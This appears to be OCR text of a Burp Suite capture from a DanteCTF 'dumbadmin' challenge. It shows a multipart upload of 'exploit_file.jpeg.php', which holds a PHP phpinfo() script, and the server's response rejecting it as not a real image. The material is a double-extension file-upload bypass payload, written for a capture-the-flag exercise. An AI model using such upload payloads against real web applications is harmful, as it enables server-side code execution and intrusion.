 Request
Pretty Raw Hex \n
1 POST /dashboard.php HTTP/2
2 Host: dumbadmin.challs.dantectf.it
3 Cookie: PHPSESSID=345ef02f9d27e7aa34987da39d3ed167
4 Content-Length: 244
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://dumbadmin.challs.dantectf.it
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarycFULgLZRdQhTi47B
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://dumbadmin.challs.dantectf.it/dashboard.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
21
22 ------WebKitFormBoundarycFULgLZRdQhTi47B
23 Content-Disposition: form-data; name="fileUploaded"; filename="exploit_file.jpeg.php"
24 Content-Type: application/octet-stream
25
26 <?php
27
28 phpinfo();
29
30 ?>
31 ------WebKitFormBoundarycFULgLZRdQhTi47B--
32
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 03 Jun 2023 21:21:41 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 43
5 X-Powered-By: PHP/7.4.33
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Magic-Function-Used-By-The-Page: exif_imagetype
10 Strict-Transport-Security: max-age=15724800; includeSubDomains
11
12 Uploaded file seems to be not a real image!